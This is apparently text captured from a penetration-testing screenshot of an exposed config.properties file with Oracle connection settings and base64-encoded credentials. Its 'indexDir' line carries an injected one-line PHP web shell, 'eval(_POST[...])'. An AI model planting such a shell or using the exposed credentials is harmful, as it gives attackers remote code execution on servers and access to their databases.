 不安全 /include/config.properties
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github
host=127.0.0.1
port=1521
sid=orcl
user=bGlic3lz
password=bGlic3lz
indexDir=c:/hwopac/index/;eval(_POST[123]);//
interval=12